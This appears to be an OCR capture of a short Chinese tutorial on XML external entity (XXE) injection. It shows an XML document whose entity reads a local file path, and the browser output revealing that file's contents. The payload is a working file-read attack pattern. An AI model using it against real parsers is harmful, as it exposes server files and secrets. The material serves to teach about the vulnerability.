 ▪ 通过外部实体引用，可以获取文件内容
<?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY  entity SYSTEM "file://C:\Users\rugal\Desktop\test.txt">
]>
<root>&entity;</root>
C:\Users\rugal\Desktop\1.xml - Windows Internet Explorer
C:\Users\rugal\Desktop\1.xml
收藏夹 建议网站 网页快讯库
Tryit Editor v1.8 C:\Users\rugal\Deskt... C:\Users\rugal\Desktop...
为了有利于保护安全性，Internet Explorer 已限制此网页运行可以访问计算机的脚本或 ActiveX 控件。请单击这里获取选项...
<?xml version="1.0" ?>
<!DOCTYPE root (View Source for full doctype...)>
<root>123123admin</root>